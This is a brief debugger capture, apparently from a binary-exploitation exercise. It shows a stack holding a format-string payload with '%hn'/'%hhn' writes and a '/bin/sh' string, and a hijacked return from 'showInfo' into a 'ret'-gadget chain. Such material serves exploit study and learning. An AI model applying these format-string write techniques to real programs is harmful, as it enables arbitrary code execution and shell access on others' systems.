 stack
0x00007ffd32348768│+0x0000: 0x00007f8b6ee6c085 → <_dl_catch_exception+133> add rsp, 0x110 ← $rsp
0x00007ffd32348770│+0x0008: 0x0000038000000380
0x00007ffd32348778│+0x0010: 0x0000000400000380
0x00007ffd32348780│+0x0018: ".%96$hhn"
0x00007ffd32348788│+0x0020: 0x3938333832250a00
0x00007ffd32348790│+0x0028: "x%61$hn%4261x%60$hn%16634x%59$hn\n/bin/sh"
0x00007ffd32348798│+0x0030: "4261x%60$hn%16634x%59$hn\n/bin/sh"
0x00007ffd323487a0│+0x0038: "$hn%16634x%59$hn\n/bin/sh"
code:x86:64
0x55d4370d041a <showInfo+86> call 0x55d4370d0070 <printf@plt>
0x55d4370d041f <showInfo+91> nop
0x55d4370d0420 <showInfo+92> leave
→ 0x55d4370d0421 <showInfo+93> ret
↳ 0x7f8b6ee6c085 <_dl_catch_exception+133> add rsp, 0x110
0x7f8b6ee6c08c <_dl_catch_exception+140> mov eax, r12d
0x7f8b6ee6c08f <_dl_catch_exception+143> pop r12
0x7f8b6ee6c091 <_dl_catch_exception+145> ret
0x7f8b6ee6c092 <_dl_catch_exception+146> nop WORD PTR [rax+rax*1+0x0]
0x7f8b6ee6c098 <_dl_catch_exception+152> mov QWORD PTR [rip+0x15125], 0x0 # 0x7f8b6ee811c8
threads
[#0] Id 1, Name: "main", stopped 0x55d4370d0421 in showInfo (), reason: BREAKPOINT
trace